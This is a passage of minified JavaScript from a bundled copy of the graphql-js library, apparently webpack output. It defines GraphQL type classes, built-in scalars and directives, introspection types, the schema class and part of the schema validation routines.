y(e,(e=>e.name),(e=>({description:e.description,type:e.type,defaultValue:e.defaultValue,deprecationReason:e.deprecationReason,extensions:e.extensions,astNode:e.astNode})))}function Te(e){return Q(e.type)&&void 0===e.defaultValue}class Oe{constructor(e){var t;this.name=A(e.name),this.description=e.description,this.resolveType=e.resolveType,this.extensions=E(e.extensions),this.astNode=e.astNode,this.extensionASTNodes=null!==(t=e.extensionASTNodes)&&void 0!==t?t:[],this._fields=_e.bind(void 0,e),this._interfaces=we.bind(void 0,e),null==e.resolveType||"function"==typeof e.resolveType||(0,a.U)(!1,`${this.name} must provide "resolveType" as a function, but got: ${(0,u.N)(e.resolveType)}.`)}get[Symbol.toStringTag](){return"GraphQLInterfaceType"}getFields(){return"function"==typeof this._fields&&(this._fields=this._fields()),this._fields}getInterfaces(){return"function"==typeof this._interfaces&&(this._interfaces=this._interfaces()),this._interfaces}toConfig(){return{name:this.name,description:this.description,interfaces:this.getInterfaces(),fields:Se(this.getFields()),resolveType:this.resolveType,extensions:this.extensions,astNode:this.astNode,extensionASTNodes:this.extensionASTNodes}}toString(){return this.name}toJSON(){return this.toString()}}class Ie{constructor(e){var t;this.name=A(e.name),this.description=e.description,this.resolveType=e.resolveType,this.extensions=E(e.extensions),this.astNode=e.astNode,this.extensionASTNodes=null!==(t=e.extensionASTNodes)&&void 0!==t?t:[],this._types=Ne.bind(void 0,e),null==e.resolveType||"function"==typeof e.resolveType||(0,a.U)(!1,`${this.name} must provide "resolveType" as a function, but got: ${(0,u.N)(e.resolveType)}.`)}get[Symbol.toStringTag](){return"GraphQLUnionType"}getTypes(){return"function"==typeof this._types&&(this._types=this._types()),this._types}toConfig(){return{name:this.name,description:this.description,types:this.getTypes(),resolveType:this.resolveType,extensions:this.extensions,astNode:this.astNode,extensionASTNodes:this.extensionASTNodes}}toString(){return this.name}toJSON(){return this.toString()}}function Ne(e){const t=ye(e.types);return Array.isArray(t)||(0,a.U)(!1,`Must provide Array of types or a function which returns such an array for Union ${e.name}.`),t}class Ae{constructor(e){var t,n,r;this.name=A(e.name),this.description=e.description,this.extensions=E(e.extensions),this.astNode=e.astNode,this.extensionASTNodes=null!==(t=e.extensionASTNodes)&&void 0!==t?t:[],this._values=(n=this.name,xe(r=e.values)||(0,a.U)(!1,`${n} values must be an object with value names as keys.`),Object.entries(r).map((([e,t])=>(xe(t)||(0,a.U)(!1,`${n}.${e} must refer to an object with a "value" key representing an internal value but got: ${(0,u.N)(t)}.`),{name:C(e),description:t.description,value:void 0!==t.value?t.value:e,deprecationReason:t.deprecationReason,extensions:E(t.extensions),astNode:t.astNode})))),this._valueLookup=new Map(this._values.map((e=>[e.value,e]))),this._nameLookup=$(this._values,(e=>e.name))}get[Symbol.toStringTag](){return"GraphQLEnumType"}getValues(){return this._values}getValue(e){return this._nameLookup[e]}serialize(e){const t=this._valueLookup.get(e);if(void 0===t)throw new l.eO(`Enum "${this.name}" cannot represent value: ${(0,u.N)(e)}`);return t.name}parseValue(e){if("string"!=typeof e){const t=(0,u.N)(e);throw new l.eO(`Enum "${this.name}" cannot represent non-string value: ${t}.`+Ce(this,t))}const t=this.getValue(e);if(null==t)throw new l.eO(`Value "${e}" does not exist in "${this.name}" enum.`+Ce(this,e));return t.value}parseLiteral(e,t){if(e.kind!==T.b.ENUM){const t=(0,O.print)(e);throw new l.eO(`Enum "${this.name}" cannot represent non-enum value: ${t}.`+Ce(this,t),{nodes:e})}const n=this.getValue(e.value);if(null==n){const t=(0,O.print)(e);throw new l.eO(`Value "${t}" does not exist in "${this.name}" enum.`+Ce(this,t),{nodes:e})}return n.value}toConfig(){const e=y(this.getValues(),(e=>e.name),(e=>({description:e.description,value:e.value,deprecationReason:e.deprecationReason,extensions:e.extensions,astNode:e.astNode})));return{name:this.name,description:this.description,values:e,extensions:this.extensions,astNode:this.astNode,extensionASTNodes:this.extensionASTNodes}}toString(){return this.name}toJSON(){return this.toString()}}function Ce(e,t){return f("the enum value",k(t,e.getValues().map((e=>e.name))))}class je{constructor(e){var t;this.name=A(e.name),this.description=e.description,this.extensions=E(e.extensions),this.astNode=e.astNode,this.extensionASTNodes=null!==(t=e.extensionASTNodes)&&void 0!==t?t:[],this._fields=Re.bind(void 0,e)}get[Symbol.toStringTag](){return"GraphQLInputObjectType"}getFields(){return"function"==typeof this._fields&&(this._fields=this._fields()),this._fields}toConfig(){const e=g(this.getFields(),(e=>({description:e.description,type:e.type,defaultValue:e.defaultValue,deprecationReason:e.deprecationReason,extensions:e.extensions,astNode:e.astNode})));return{name:this.name,description:this.description,fields:e,extensions:this.extensions,astNode:this.astNode,extensionASTNodes:this.extensionASTNodes}}toString(){return this.name}toJSON(){return this.toString()}}function Re(e){const t=ge(e.fields);return xe(t)||(0,a.U)(!1,`${e.name} fields must be an object with field names as keys or a function which returns such an object.`),g(t,((t,n)=>(!("resolve"in t)||(0,a.U)(!1,`${e.name}.${n} field has a resolve property, but Input Types cannot define resolvers.`),{name:A(n),description:t.description,type:t.type,defaultValue:t.defaultValue,deprecationReason:t.deprecationReason,extensions:E(t.extensions),astNode:t.astNode})))}function De(e){return Q(e.type)&&void 0===e.defaultValue}function Me(e,t){return e===t||(Q(e)&&Q(t)||!(!W(e)||!W(t)))&&Me(e.ofType,t.ofType)}function Pe(e,t,n){return t===n||(Q(n)?!!Q(t)&&Pe(e,t.ofType,n.ofType):Q(t)?Pe(e,t.ofType,n):W(n)?!!W(t)&&Pe(e,t.ofType,n.ofType):!W(t)&&ae(n)&&(F(t)||P(t))&&e.isSubType(n,t))}function Le(e,t,n){return t===n||(ae(t)?ae(n)?e.getPossibleTypes(t).some((t=>e.isSubType(n,t))):e.isSubType(t,n):!!ae(n)&&e.isSubType(n,t))}var Fe=n(35026);const ze=2147483647,Ue=-2147483648,Be=new ve({name:"Int",description:"The `Int` scalar type represents non-fractional signed whole numeric values. Int can represent values between -(2^31) and 2^31 - 1.",serialize(e){const t=Qe(e);if("boolean"==typeof t)return t?1:0;let n=t;if("string"==typeof t&&""!==t&&(n=Number(t)),"number"!=typeof n||!Number.isInteger(n))throw new l.eO(`Int cannot represent non-integer value: ${(0,u.N)(t)}`);if(n>ze||n<Ue)throw new l.eO("Int cannot represent non 32-bit signed integer value: "+(0,u.N)(t));return n},parseValue(e){if("number"!=typeof e||!Number.isInteger(e))throw new l.eO(`Int cannot represent non-integer value: ${(0,u.N)(e)}`);if(e>ze||e<Ue)throw new l.eO(`Int cannot represent non 32-bit signed integer value: ${e}`);return e},parseLiteral(e){if(e.kind!==T.b.INT)throw new l.eO(`Int cannot represent non-integer value: ${(0,O.print)(e)}`,{nodes:e});const t=parseInt(e.value,10);if(t>ze||t<Ue)throw new l.eO(`Int cannot represent non 32-bit signed integer value: ${e.value}`,{nodes:e});return t}}),Ye=new ve({name:"Float",description:"The `Float` scalar type represents signed double-precision fractional values as specified by [IEEE 754](https://en.wikipedia.org/wiki/IEEE_floating_point).",serialize(e){const t=Qe(e);if("boolean"==typeof t)return t?1:0;let n=t;if("string"==typeof t&&""!==t&&(n=Number(t)),"number"!=typeof n||!Number.isFinite(n))throw new l.eO(`Float cannot represent non numeric value: ${(0,u.N)(t)}`);return n},parseValue(e){if("number"!=typeof e||!Number.isFinite(e))throw new l.eO(`Float cannot represent non numeric value: ${(0,u.N)(e)}`);return e},parseLiteral(e){if(e.kind!==T.b.FLOAT&&e.kind!==T.b.INT)throw new l.eO(`Float cannot represent non numeric value: ${(0,O.print)(e)}`,e);return parseFloat(e.value)}}),Ve=new ve({name:"String",description:"The `String` scalar type represents textual data, represented as UTF-8 character sequences. The String type is most often used by GraphQL to represent free-form human-readable text.",serialize(e){const t=Qe(e);if("string"==typeof t)return t;if("boolean"==typeof t)return t?"true":"false";if("number"==typeof t&&Number.isFinite(t))return t.toString();throw new l.eO(`String cannot represent value: ${(0,u.N)(e)}`)},parseValue(e){if("string"!=typeof e)throw new l.eO(`String cannot represent a non string value: ${(0,u.N)(e)}`);return e},parseLiteral(e){if(e.kind!==T.b.STRING)throw new l.eO(`String cannot represent a non string value: ${(0,O.print)(e)}`,{nodes:e});return e.value}}),qe=new ve({name:"Boolean",description:"The `Boolean` scalar type represents `true` or `false`.",serialize(e){const t=Qe(e);if("boolean"==typeof t)return t;if(Number.isFinite(t))return 0!==t;throw new l.eO(`Boolean cannot represent a non boolean value: ${(0,u.N)(t)}`)},parseValue(e){if("boolean"!=typeof e)throw new l.eO(`Boolean cannot represent a non boolean value: ${(0,u.N)(e)}`);return e},parseLiteral(e){if(e.kind!==T.b.BOOLEAN)throw new l.eO(`Boolean cannot represent a non boolean value: ${(0,O.print)(e)}`,{nodes:e});return e.value}}),He=new ve({name:"ID",description:'The `ID` scalar type represents a unique identifier, often used to refetch an object or as key for a cache. The ID type appears in a JSON response as a String; however, it is not intended to be human-readable. When expected as an input type, any string (such as `"4"`) or integer (such as `4`) input value will be accepted as an ID.',serialize(e){const t=Qe(e);if("string"==typeof t)return t;if(Number.isInteger(t))return String(t);throw new l.eO(`ID cannot represent value: ${(0,u.N)(e)}`)},parseValue(e){if("string"==typeof e)return e;if("number"==typeof e&&Number.isInteger(e))return e.toString();throw new l.eO(`ID cannot represent value: ${(0,u.N)(e)}`)},parseLiteral(e){if(e.kind!==T.b.STRING&&e.kind!==T.b.INT)throw new l.eO("ID cannot represent a non-string and non-integer value: "+(0,O.print)(e),{nodes:e});return e.value}}),We=Object.freeze([Ve,Be,Ye,qe,He]);function Ge(e){return We.some((({name:t})=>e.name===t))}function Qe(e){if((0,m.Z)(e)){if("function"==typeof e.valueOf){const t=e.valueOf();if(!(0,m.Z)(t))return t}if("function"==typeof e.toJSON)return e.toJSON()}return e}function Je(e){return(0,h.h)(e,Xe)}function Ke(e){if(!Je(e))throw new Error(`Expected ${(0,u.N)(e)} to be a GraphQL directive.`);return e}class Xe{constructor(e){var t,n;this.name=A(e.name),this.description=e.description,this.locations=e.locations,this.isRepeatable=null!==(t=e.isRepeatable)&&void 0!==t&&t,this.extensions=E(e.extensions),this.astNode=e.astNode,Array.isArray(e.locations)||(0,a.U)(!1,`@${e.name} locations must be an Array.`);const r=null!==(n=e.args)&&void 0!==n?n:{};(0,m.Z)(r)&&!Array.isArray(r)||(0,a.U)(!1,`@${e.name} args must be an object with argument names as keys.`),this.args=ke(r)}get[Symbol.toStringTag](){return"GraphQLDirective"}toConfig(){return{name:this.name,description:this.description,locations:this.locations,args:Ee(this.args),isRepeatable:this.isRepeatable,extensions:this.extensions,astNode:this.astNode}}toString(){return"@"+this.name}toJSON(){return this.toString()}}const Ze=new Xe({name:"include",description:"Directs the executor to include this field or fragment only when the `if` argument is true.",locations:[Fe.H.FIELD,Fe.H.FRAGMENT_SPREAD,Fe.H.INLINE_FRAGMENT],args:{if:{type:new ue(qe),description:"Included when true."}}}),et=new Xe({name:"skip",description:"Directs the executor to skip this field or fragment when the `if` argument is true.",locations:[Fe.H.FIELD,Fe.H.FRAGMENT_SPREAD,Fe.H.INLINE_FRAGMENT],args:{if:{type:new ue(qe),description:"Skipped when true."}}}),tt="No longer supported",nt=new Xe({name:"deprecated",description:"Marks an element of a GraphQL schema as no longer supported.",locations:[Fe.H.FIELD_DEFINITION,Fe.H.ARGUMENT_DEFINITION,Fe.H.INPUT_FIELD_DEFINITION,Fe.H.ENUM_VALUE],args:{reason:{type:Ve,description:"Explains why this element was deprecated, usually also including a suggestion for how to access supported similar data. Formatted using the Markdown syntax, as specified by [CommonMark](https://commonmark.org/).",defaultValue:tt}}}),rt=new Xe({name:"specifiedBy",description:"Exposes a URL that specifies the behavior of this scalar.",locations:[Fe.H.SCALAR],args:{url:{type:new ue(Ve),description:"The URL that specifies the behavior of this scalar."}}}),ot=Object.freeze([Ze,et,nt,rt]);function at(e){return ot.some((({name:t})=>t===e.name))}var it=n(37544);function st(e){return"object"==typeof e&&"function"==typeof(null==e?void 0:e[Symbol.iterator])}function ut(e,t){if(Q(t)){const n=ut(e,t.ofType);return(null==n?void 0:n.kind)===T.b.NULL?null:n}if(null===e)return{kind:T.b.NULL};if(void 0===e)return null;if(W(t)){const n=t.ofType;if(st(e)){const t=[];for(const r of e){const e=ut(r,n);null!=e&&t.push(e)}return{kind:T.b.LIST,values:t}}return ut(e,n)}if(q(t)){if(!(0,m.Z)(e))return null;const n=[];for(const r of Object.values(t.getFields())){const t=ut(e[r.name],r.type);t&&n.push({kind:T.b.OBJECT_FIELD,name:{kind:T.b.NAME,value:r.name},value:t})}return{kind:T.b.OBJECT,fields:n}}if(te(t)){const n=t.serialize(e);if(null==n)return null;if("boolean"==typeof n)return{kind:T.b.BOOLEAN,value:n};if("number"==typeof n&&Number.isFinite(n)){const e=String(n);return lt.test(e)?{kind:T.b.INT,value:e}:{kind:T.b.FLOAT,value:e}}if("string"==typeof n)return Y(t)?{kind:T.b.ENUM,value:n}:t===He&&lt.test(n)?{kind:T.b.INT,value:n}:{kind:T.b.STRING,value:n};throw new TypeError(`Cannot convert value to AST: ${(0,u.N)(n)}.`)}(0,it.V)(!1,"Unexpected input type: "+(0,u.N)(t))}const lt=/^-?(?:0|[1-9][0-9]*)$/,ct=new be({name:"__Schema",description:"A GraphQL Schema defines the capabilities of a GraphQL server. It exposes all available types and directives on the server, as well as the entry points for query, mutation, and subscription operations.",fields:()=>({description:{type:Ve,resolve:e=>e.description},types:{description:"A list of all types supported by this server.",type:new ue(new se(new ue(pt))),resolve:e=>Object.values(e.getTypeMap())},queryType:{description:"The type that query operations will be rooted at.",type:new ue(pt),resolve:e=>e.getQueryType()},mutationType:{description:"If this server supports mutation, the type that mutation operations will be rooted at.",type:pt,resolve:e=>e.getMutationType()},subscriptionType:{description:"If this server support subscription, the type that subscription operations will be rooted at.",type:pt,resolve:e=>e.getSubscriptionType()},directives:{description:"A list of all directives supported by this server.",type:new ue(new se(new ue(dt))),resolve:e=>e.getDirectives()}})}),dt=new be({name:"__Directive",description:"A Directive provides a way to describe alternate runtime execution and type validation behavior in a GraphQL document.\n\nIn some cases, you need to provide options to alter GraphQL's execution behavior in ways field arguments will not suffice, such as conditionally including or skipping a field. Directives provide this by describing additional information to the executor.",fields:()=>({name:{type:new ue(Ve),resolve:e=>e.name},description:{type:Ve,resolve:e=>e.description},isRepeatable:{type:new ue(qe),resolve:e=>e.isRepeatable},locations:{type:new ue(new se(new ue(ft))),resolve:e=>e.locations},args:{type:new ue(new se(new ue(mt))),args:{includeDeprecated:{type:qe,defaultValue:!1}},resolve:(e,{includeDeprecated:t})=>t?e.args:e.args.filter((e=>null==e.deprecationReason))}})}),ft=new Ae({name:"__DirectiveLocation",description:"A Directive can be adjacent to many parts of the GraphQL language, a __DirectiveLocation describes one such possible adjacencies.",values:{QUERY:{value:Fe.H.QUERY,description:"Location adjacent to a query operation."},MUTATION:{value:Fe.H.MUTATION,description:"Location adjacent to a mutation operation."},SUBSCRIPTION:{value:Fe.H.SUBSCRIPTION,description:"Location adjacent to a subscription operation."},FIELD:{value:Fe.H.FIELD,description:"Location adjacent to a field."},FRAGMENT_DEFINITION:{value:Fe.H.FRAGMENT_DEFINITION,description:"Location adjacent to a fragment definition."},FRAGMENT_SPREAD:{value:Fe.H.FRAGMENT_SPREAD,description:"Location adjacent to a fragment spread."},INLINE_FRAGMENT:{value:Fe.H.INLINE_FRAGMENT,description:"Location adjacent to an inline fragment."},VARIABLE_DEFINITION:{value:Fe.H.VARIABLE_DEFINITION,description:"Location adjacent to a variable definition."},SCHEMA:{value:Fe.H.SCHEMA,description:"Location adjacent to a schema definition."},SCALAR:{value:Fe.H.SCALAR,description:"Location adjacent to a scalar definition."},OBJECT:{value:Fe.H.OBJECT,description:"Location adjacent to an object type definition."},FIELD_DEFINITION:{value:Fe.H.FIELD_DEFINITION,description:"Location adjacent to a field definition."},ARGUMENT_DEFINITION:{value:Fe.H.ARGUMENT_DEFINITION,description:"Location adjacent to an argument definition."},INTERFACE:{value:Fe.H.INTERFACE,description:"Location adjacent to an interface definition."},UNION:{value:Fe.H.UNION,description:"Location adjacent to a union definition."},ENUM:{value:Fe.H.ENUM,description:"Location adjacent to an enum definition."},ENUM_VALUE:{value:Fe.H.ENUM_VALUE,description:"Location adjacent to an enum value definition."},INPUT_OBJECT:{value:Fe.H.INPUT_OBJECT,description:"Location adjacent to an input object type definition."},INPUT_FIELD_DEFINITION:{value:Fe.H.INPUT_FIELD_DEFINITION,description:"Location adjacent to an input object field definition."}}}),pt=new be({name:"__Type",description:"The fundamental unit of any GraphQL Schema is the type. There are many kinds of types in GraphQL as represented by the `__TypeKind` enum.\n\nDepending on the kind of a type, certain fields describe information about that type. Scalar types provide no information beyond a name, description and optional `specifiedByURL`, while Enum types provide their values. Object and Interface types provide the fields they describe. Abstract types, Union and Interface, provide the Object types possible at runtime. List and NonNull types compose other types.",fields:()=>({kind:{type:new ue(gt),resolve:e=>D(e)?yt.SCALAR:P(e)?yt.OBJECT:F(e)?yt.INTERFACE:U(e)?yt.UNION:Y(e)?yt.ENUM:q(e)?yt.INPUT_OBJECT:W(e)?yt.LIST:Q(e)?yt.NON_NULL:void(0,it.V)(!1,`Unexpected type: "${(0,u.N)(e)}".`)},name:{type:Ve,resolve:e=>"name"in e?e.name:void 0},description:{type:Ve,resolve:e=>"description"in e?e.description:void 0},specifiedByURL:{type:Ve,resolve:e=>"specifiedByURL"in e?e.specifiedByURL:void 0},fields:{type:new se(new ue(ht)),args:{includeDeprecated:{type:qe,defaultValue:!1}},resolve(e,{includeDeprecated:t}){if(P(e)||F(e)){const n=Object.values(e.getFields());return t?n:n.filter((e=>null==e.deprecationReason))}}},interfaces:{type:new se(new ue(pt)),resolve(e){if(P(e)||F(e))return e.getInterfaces()}},possibleTypes:{type:new se(new ue(pt)),resolve(e,t,n,{schema:r}){if(ae(e))return r.getPossibleTypes(e)}},enumValues:{type:new se(new ue($t)),args:{includeDeprecated:{type:qe,defaultValue:!1}},resolve(e,{includeDeprecated:t}){if(Y(e)){const n=e.getValues();return t?n:n.filter((e=>null==e.deprecationReason))}}},inputFields:{type:new se(new ue(mt)),args:{includeDeprecated:{type:qe,defaultValue:!1}},resolve(e,{includeDeprecated:t}){if(q(e)){const n=Object.values(e.getFields());return t?n:n.filter((e=>null==e.deprecationReason))}}},ofType:{type:pt,resolve:e=>"ofType"in e?e.ofType:void 0}})}),ht=new be({name:"__Field",description:"Object and Interface types are described by a list of Fields, each of which has a name, potentially a list of arguments, and a return type.",fields:()=>({name:{type:new ue(Ve),resolve:e=>e.name},description:{type:Ve,resolve:e=>e.description},args:{type:new ue(new se(new ue(mt))),args:{includeDeprecated:{type:qe,defaultValue:!1}},resolve:(e,{includeDeprecated:t})=>t?e.args:e.args.filter((e=>null==e.deprecationReason))},type:{type:new ue(pt),resolve:e=>e.type},isDeprecated:{type:new ue(qe),resolve:e=>null!=e.deprecationReason},deprecationReason:{type:Ve,resolve:e=>e.deprecationReason}})}),mt=new be({name:"__InputValue",description:"Arguments provided to Fields or Directives and the input fields of an InputObject are represented as Input Values which describe their type and optionally a default value.",fields:()=>({name:{type:new ue(Ve),resolve:e=>e.name},description:{type:Ve,resolve:e=>e.description},type:{type:new ue(pt),resolve:e=>e.type},defaultValue:{type:Ve,description:"A GraphQL-formatted string representing the default value for this input value.",resolve(e){const{type:t,defaultValue:n}=e,r=ut(n,t);return r?(0,O.print)(r):null}},isDeprecated:{type:new ue(qe),resolve:e=>null!=e.deprecationReason},deprecationReason:{type:Ve,resolve:e=>e.deprecationReason}})}),$t=new be({name:"__EnumValue",description:"One possible value for a given Enum. Enum values are unique values, not a placeholder for a string or numeric value. However an Enum value is returned in a JSON response as a string.",fields:()=>({name:{type:new ue(Ve),resolve:e=>e.name},description:{type:Ve,resolve:e=>e.description},isDeprecated:{type:new ue(qe),resolve:e=>null!=e.deprecationReason},deprecationReason:{type:Ve,resolve:e=>e.deprecationReason}})});var yt;!function(e){e.SCALAR="SCALAR",e.OBJECT="OBJECT",e.INTERFACE="INTERFACE",e.UNION="UNION",e.ENUM="ENUM",e.INPUT_OBJECT="INPUT_OBJECT",e.LIST="LIST",e.NON_NULL="NON_NULL"}(yt||(yt={}));const gt=new Ae({name:"__TypeKind",description:"An enum describing what kind of type a given `__Type` is.",values:{SCALAR:{value:yt.SCALAR,description:"Indicates this type is a scalar."},OBJECT:{value:yt.OBJECT,description:"Indicates this type is an object. `fields` and `interfaces` are valid fields."},INTERFACE:{value:yt.INTERFACE,description:"Indicates this type is an interface. `fields`, `interfaces`, and `possibleTypes` are valid fields."},UNION:{value:yt.UNION,description:"Indicates this type is a union. `possibleTypes` is a valid field."},ENUM:{value:yt.ENUM,description:"Indicates this type is an enum. `enumValues` is a valid field."},INPUT_OBJECT:{value:yt.INPUT_OBJECT,description:"Indicates this type is an input object. `inputFields` is a valid field."},LIST:{value:yt.LIST,description:"Indicates this type is a list. `ofType` is a valid field."},NON_NULL:{value:yt.NON_NULL,description:"Indicates this type is a non-null. `ofType` is a valid field."}}}),vt={name:"__schema",type:new ue(ct),description:"Access the current type schema of this server.",args:[],resolve:(e,t,n,{schema:r})=>r,deprecationReason:void 0,extensions:Object.create(null),astNode:void 0},bt={name:"__type",type:pt,description:"Request the type information of a single type.",args:[{name:"name",description:void 0,type:new ue(Ve),defaultValue:void 0,deprecationReason:void 0,extensions:Object.create(null),astNode:void 0}],resolve:(e,{name:t},n,{schema:r})=>r.getType(t),deprecationReason:void 0,extensions:Object.create(null),astNode:void 0},wt={name:"__typename",type:new ue(Ve),description:"The name of the current Object type at runtime.",args:[],resolve:(e,t,n,{parentType:r})=>r.name,deprecationReason:void 0,extensions:Object.create(null),astNode:void 0},_t=Object.freeze([ct,dt,ft,pt,ht,mt,$t,gt]);function kt(e){return _t.some((({name:t})=>e.name===t))}function xt(e){return(0,h.h)(e,Et)}function St(e){if(!xt(e))throw new Error(`Expected ${(0,u.N)(e)} to be a GraphQL schema.`);return e}class Et{constructor(e){var t,n;this.__validationErrors=!0===e.assumeValid?[]:void 0,(0,m.Z)(e)||(0,a.U)(!1,"Must provide configuration object."),!e.types||Array.isArray(e.types)||(0,a.U)(!1,`"types" must be Array if provided but got: ${(0,u.N)(e.types)}.`),!e.directives||Array.isArray(e.directives)||(0,a.U)(!1,`"directives" must be Array if provided but got: ${(0,u.N)(e.directives)}.`),this.description=e.description,this.extensions=E(e.extensions),this.astNode=e.astNode,this.extensionASTNodes=null!==(t=e.extensionASTNodes)&&void 0!==t?t:[],this._queryType=e.query,this._mutationType=e.mutation,this._subscriptionType=e.subscription,this._directives=null!==(n=e.directives)&&void 0!==n?n:ot;const r=new Set(e.types);if(null!=e.types)for(const t of e.types)r.delete(t),Tt(t,r);null!=this._queryType&&Tt(this._queryType,r),null!=this._mutationType&&Tt(this._mutationType,r),null!=this._subscriptionType&&Tt(this._subscriptionType,r);for(const e of this._directives)if(Je(e))for(const t of e.args)Tt(t.type,r);Tt(ct,r),this._typeMap=Object.create(null),this._subTypeMap=Object.create(null),this._implementationsMap=Object.create(null);for(const e of r){if(null==e)continue;const t=e.name;if(t||(0,a.U)(!1,"One of the provided types for building the Schema is missing a name."),void 0!==this._typeMap[t])throw new Error(`Schema must contain uniquely named types but contains multiple types named "${t}".`);if(this._typeMap[t]=e,F(e)){for(const t of e.getInterfaces())if(F(t)){let n=this._implementationsMap[t.name];void 0===n&&(n=this._implementationsMap[t.name]={objects:[],interfaces:[]}),n.interfaces.push(e)}}else if(P(e))for(const t of e.getInterfaces())if(F(t)){let n=this._implementationsMap[t.name];void 0===n&&(n=this._implementationsMap[t.name]={objects:[],interfaces:[]}),n.objects.push(e)}}}get[Symbol.toStringTag](){return"GraphQLSchema"}getQueryType(){return this._queryType}getMutationType(){return this._mutationType}getSubscriptionType(){return this._subscriptionType}getRootType(e){switch(e){case c.cE.QUERY:return this.getQueryType();case c.cE.MUTATION:return this.getMutationType();case c.cE.SUBSCRIPTION:return this.getSubscriptionType()}}getTypeMap(){return this._typeMap}getType(e){return this.getTypeMap()[e]}getPossibleTypes(e){return U(e)?e.getTypes():this.getImplementations(e).objects}getImplementations(e){const t=this._implementationsMap[e.name];return null!=t?t:{objects:[],interfaces:[]}}isSubType(e,t){let n=this._subTypeMap[e.name];if(void 0===n){if(n=Object.create(null),U(e))for(const t of e.getTypes())n[t.name]=!0;else{const t=this.getImplementations(e);for(const e of t.objects)n[e.name]=!0;for(const e of t.interfaces)n[e.name]=!0}this._subTypeMap[e.name]=n}return void 0!==n[t.name]}getDirectives(){return this._directives}getDirective(e){return this.getDirectives().find((t=>t.name===e))}toConfig(){return{description:this.description,query:this.getQueryType(),mutation:this.getMutationType(),subscription:this.getSubscriptionType(),types:Object.values(this.getTypeMap()),directives:this.getDirectives(),extensions:this.extensions,astNode:this.astNode,extensionASTNodes:this.extensionASTNodes,assumeValid:void 0!==this.__validationErrors}}}function Tt(e,t){const n=$e(e);if(!t.has(n))if(t.add(n),U(n))for(const e of n.getTypes())Tt(e,t);else if(P(n)||F(n)){for(const e of n.getInterfaces())Tt(e,t);for(const e of Object.values(n.getFields())){Tt(e.type,t);for(const n of e.args)Tt(n.type,t)}}else if(q(n))for(const e of Object.values(n.getFields()))Tt(e.type,t);return t}function Ot(e){if(St(e),e.__validationErrors)return e.__validationErrors;const t=new Nt(e);!function(e){const t=e.schema,n=t.getQueryType();if(n){if(!P(n)){var r;e.reportError(`Query root type must be Object type, it cannot be ${(0,u.N)(n)}.`,null!==(r=At(t,c.cE.QUERY))&&void 0!==r?r:n.astNode)}}else e.reportError("Query root type must be provided.",t.astNode);const o=t.getMutationType();var a;o&&!P(o)&&e.reportError(`Mutation root type must be Object type if provided, it cannot be ${(0,u.N)(o)}.`,null!==(a=At(t,c.cE.MUTATION))&&void 0!==a?a:o.astNode);const i=t.getSubscriptionType();var s;i&&!P(i)&&e.reportError(`Subscription root type must be Object type if provided, it cannot be ${(0,u.N)(i)}.`,null!==(s=At(t,c.cE.SUBSCRIPTION))&&void 0!==s?s:i.astNode)}(t),function(e){for(const n of e.schema.getDirectives())if(Je(n)){Ct(e,n);for(const r of n.args){var t;Ct(e,r),K(r.type)||e.reportError(`The type of @${n.name}(${r.name}:) must be Input Type but got: ${(0,u.N)(r.type)}.`,r.astNode),Te(r)&&null!=r.deprecationReason&&e.reportError(`Required argument @${n.name}(${r.name}:) cannot be deprecated.`,[Bt(r.astNode),null===(t=r.astNode)||void 0===t?void 0:t.type])}}else e.reportError(`Expected directive but got: ${(0,u.N)(n)}.`,null==n?void 0:n.astNode)}(t),function(e){const t=function(e){const t=Object.create(null),n=[],r=Object.create(null);return function o(a){if(t[a.name])return;t[a.name]=!0,r[a.name]=n.length;const i=Object.values(a.getFields());for(const t of i)if(Q(t.type)&&q(t.type.ofType)){const a=t.type.ofType,i=r[a.name];if(n.push(t),void 0===i)o(a);else{const t=n.slice(i),r=t.map((e=>e.name)).join(".");e.reportError(`Cannot reference Input Object "${a.name}" within itself through a series of non-null fields: "${r}".`,t.map((e=>e.astNode)))}n.pop()}r[a.name]=void 0}}(e),n=e.schema.getTypeMap();for(const r of Object.values(n))he(r)?(kt(r)||Ct(e,r),P(r)||F(r)?(jt(e,r),Rt(e,r)):U(r)?Pt(e,r):Y(r)?Lt(e,r):q(r)&&(Ft(e,r),t(r))):e.reportError(`Expected GraphQL named type but got: ${(0,u.N)(r)}.`,r.astNode)}(t);const n=t.getErrors();return e.__validationErrors=n,n}function It(e){const t=Ot(e);if(0!==t.length)throw new Error(t.map((e=>e.message)).join("\n\n"))}class Nt{constructor(e){this._errors=[],this.schema=e}reportError(e,t){const n=Array.isArray(t)?t.filter(Boolean):t;this._errors.push(new l.eO(e,{nodes:n}))}getErrors(){return this._errors}}function At(e,t){var n;return null===(n=[e.astNode,...e.extensionASTNodes].flatMap((e=>{var t;return null!==(t=null==e?void 0:e.operationTypes)&&void 0!==t?t:[]})).find((e=>e.operation===t)))||void 0===n?void 0:n.type}function Ct(e,t){t.name.startsWith("__")&&e.reportError(`Name "${t.name}" must not begin with "__", which is reserved by GraphQL introspection.`,t.astNode)}function jt(e,t){const n=Object.values(t.getFields());0===n.length&&e.reportError(`Type ${t.name} must define one or more fields.`,[t.astNode,...t.extensionASTNodes]);for(const i of n){var r;Ct(e,i),Z(i.type)||e.reportError(`The type of ${t.name}.${i.name} must be Output Type but got: ${(0,u.N)(i.type)}.`,null===(r=i.astNode)||void 0===r?void 0:r.type);for(const n of i.args){const r=n.name;var o,a;Ct(e,n),K(n.type)||e.reportError(`The type of ${t.name}.${i.name}(${r}:) must be Input Type but got: ${(0,u.N)(n.type)}.`,null===(o=n.astNode)||void 0===o?void 0:o.type),Te(n)&&null!=n.deprecationReason&&e.reportError(`Required argument ${t.name}.${i.name}(${r}:) cannot be deprecated.`,[Bt(n.astNode),null===(a=n.astNode)||void 0===a?void 0:a.type])}}}function Rt(e,t){const n=Object.create(null);for(const r of t.getInterfaces())F(r)?t!==r?n[r.name]?e.reportError(`Type ${t.name} can only implement ${r.name} once.`,zt(t,r)):(n[r.name]=!0,Mt(e,t,r),Dt(e,t,r)):e.reportError(`Type ${t.name} cannot implement itself because it would create a circular reference.`,zt(t,r)):e.reportError(`Type ${(0,u.N)(t)} must only implement Interface types, it cannot implement ${(0,u.N)(r)}.`,zt(t,r))}function Dt(e,t,n){const r=t.getFields();for(const l of Object.values(n.getFields())){const c=l.name,d=r[c];if(d){var o,a;Pe(e.schema,d.type,l.type)||e.reportError(`Interface field ${n.name}.${c} expects type ${(0,u.N)(l.type)} but ${t.name}.${c} is type ${(0,u.N)(d.type)}.`,[null===(o=l.astNode)||void 0===o?void 0:o.type,null===(a=d.astNode)||void 0===a?void 0:a.type]);for(const r of l.args){const o=r.name,a=d.args.find((e=>e.name===o));var 